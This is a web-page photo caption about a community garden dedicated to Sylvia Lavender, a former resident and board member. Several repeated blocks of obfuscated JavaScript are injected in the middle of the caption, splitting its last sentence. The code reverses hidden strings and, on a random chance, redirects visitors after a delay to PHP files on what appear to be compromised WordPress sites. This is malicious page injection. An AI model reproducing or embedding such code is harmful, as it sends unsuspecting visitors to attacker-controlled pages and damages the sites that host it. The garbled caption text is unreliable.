 Cartrefi Conwy Lavender Garden which is a community garden the garden is being dedicated in the memory of Sylvia Lavender who was an active resident and a previous board member at Cartrefi Conwy. pictured is Dawn Evans who created the garden with Sylvias Grandson Kasey-Joe Roberts watched by Hazel and Brett Roberts, Daughter and Son In-Law $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Sylvia.